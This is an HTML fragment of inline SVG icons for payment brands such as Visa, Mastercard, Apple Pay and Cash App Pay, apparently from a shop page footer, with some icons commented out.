  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
